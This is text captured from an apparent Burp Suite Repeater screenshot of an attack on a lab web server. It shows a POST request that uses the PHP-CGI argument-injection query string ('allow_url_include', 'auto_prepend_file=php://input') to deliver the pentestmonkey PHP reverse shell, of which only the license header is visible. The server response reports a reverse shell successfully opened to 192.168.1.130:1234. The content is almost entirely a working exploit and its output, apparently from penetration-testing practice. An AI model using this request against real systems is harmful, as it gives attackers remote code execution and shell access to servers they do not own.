 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.1.128 ?
Request
Raw Params Headers Hex XML
POST
http://192.168.1.128/phpMyAdmin/?-d+allow_url_include%3d1+-d+auto_prepend
_file%3dphp://input HTTP/1.1
Host: 192.168.1.128
Content-Length: 5678

<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full
responsibility
// for any actions performed using this tool.  The author accepts no
liability
// for damage caused by this tool.  If these terms are not acceptable to
you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 21 Apr 2019 00:17:54 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2
X-Powered-By: PHP/5.2.4-2ubuntu5.10
Transfer-Encoding: chunked
Content-Type: text/html

WARNING: Failed to daemonise.  This is quite
common and not fatal.
Successfully opened reverse shell to
192.168.1.130:1234
? < + > Type a search term 0 matches
Done 306 bytes | 120,036 millis